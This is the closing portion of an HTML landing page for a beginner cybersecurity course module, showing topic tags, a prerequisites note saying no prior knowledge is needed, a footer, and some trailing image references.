                    <span>Threat Actors</span>
                    <span>Kill Chain</span>
                    <span>MITRE ATT&CK</span>
                    <span>Red/Blue Team</span>
                </div>
                <span class="arrow-icon">→</span>
            </a>
        </div>

        <div class="prerequisites">
            <h3>📋 Prerequisites</h3>
            <p>
                <strong>None!</strong> This module is designed for absolute beginners. You don't need any prior 
                technical knowledge or experience. Just bring your curiosity and willingness to learn. 
                We'll explain everything from the ground up.
            </p>
        </div>

        <footer>
            <p>Part of the <span class="highlight">Cybersecurity Beginner Course</span> at projects.saksham.bio</p>
            <a href="../index.html" class="back-link">← Back to Main Site</a>
        </footer>
    </div>
</body>
</html>
</file>





